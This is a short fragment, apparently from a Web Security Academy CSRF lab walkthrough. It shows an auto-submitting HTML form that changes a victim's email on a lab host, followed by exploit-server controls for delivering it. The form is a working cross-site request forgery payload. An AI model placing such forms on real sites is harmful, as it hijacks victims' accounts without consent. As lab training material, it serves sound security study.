 Body:
<form method="POST" action="https://0a45009e042868f9c07cffe700da0036.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
<input type="hidden" name="csrf" value="6SQVETjONvYVNvq7DMNgxWc9N9AuN6LU">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log